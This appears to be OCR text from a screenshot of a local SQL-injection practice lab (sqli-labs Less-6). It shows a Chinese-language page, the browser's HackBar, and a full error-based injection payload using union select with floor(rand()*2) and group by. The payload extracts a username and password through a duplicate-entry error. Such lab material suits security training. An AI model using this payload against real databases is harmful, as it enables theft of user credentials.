 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id="-1" union select count(*),2,concat('*',(select concat_ws(char(32,44,32),id,username,password) from users limit
0,1),'*',floor(rand()*2))as a from information_schema.tables group by a-- " LIMIT 0,1
Duplicate entry '*1 , Dumb , Dumb*0' for key 'group_key'
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBa
Load URL
Split URL
Execute
http://127.0.0.1/Less-6/?id=-1" union select count(*),2,concat('*',(select concat_ws(char(32,44,32),id,username,password) from users limit 0,1),'*',floor(rand()*2))as a from
information_schema.tables group by a--+